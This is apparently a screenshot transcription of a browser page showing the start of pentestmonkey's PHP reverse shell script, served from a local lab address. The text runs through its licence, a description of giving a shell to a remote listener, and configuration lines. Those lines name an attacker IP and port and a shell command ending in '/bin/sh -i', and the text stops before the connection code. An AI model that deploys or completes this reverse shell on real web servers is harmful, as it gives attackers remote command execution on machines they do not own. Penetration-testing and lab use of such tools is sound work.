 不安全 | 192.168.1.14/php-reverse-shell.txt aあ A
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.3';  // CHANGE THIS
$port = 9099;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;